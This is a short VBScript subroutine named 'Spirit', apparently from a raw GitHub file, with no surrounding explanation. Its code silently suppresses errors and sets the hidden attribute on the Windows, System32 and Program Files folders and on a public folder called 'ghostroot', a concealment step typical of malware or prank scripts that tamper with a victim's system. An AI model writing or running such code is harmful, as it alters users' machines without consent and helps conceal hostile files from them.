 Sub Spirit
On Error Resume Next
Set fso = CreateObject("Scripting.FileSystemObject")
Set Invisible1 = fso.getFolder("C:\Windows\")
Set Invisible2 = fso.getFolder("C:\Windows\System32")
Set Invisible3 = fso.getFolder("C:\Users\Public\ghostroot")
Set Invisible4 = fso.getFolder("C:\Program Files")
Invisible1.Attributes = Invisible1.Attributes or 2 ' 2 = hidden
Invisible2.Attributes = Invisible2.Attributes or 2 ' 2 = hidden
Invisible3.Attributes = Invisible3.Attributes or 2 ' 2 = hidden
Invisible4.Attributes = Invisible4.Attributes or 2 ' 2 = hidden
End Sub